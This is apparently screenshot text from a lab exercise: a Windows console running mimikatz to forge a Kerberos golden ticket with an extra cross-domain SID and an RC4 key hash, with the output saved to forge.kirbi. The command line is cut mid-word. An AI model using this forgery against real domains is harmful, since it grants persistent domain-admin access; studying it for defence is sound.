 C:\Users\Public>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:adm_domain /domain:operations.atomic.site /s
icket:C:\Users\Public\forge.kirbi
User : adm_domain
Domain : operations.atomic.site (OPERATIONS)
SID : S-1-5-21-3757735274-1965336150-1982876978
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-95921459-2896253700-3873779052 ;
ServiceKey: 8e2b8effbf6735b8fb5be206cb3dfead - rc4_hmac_nt
Lifetime : 1/9/2021 9:28:33 PM ; 1/7/2031 9:28:33 PM ; 1/7/2031 9:28:33 PM
-> Ticket : C:\Users\Public\forge.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #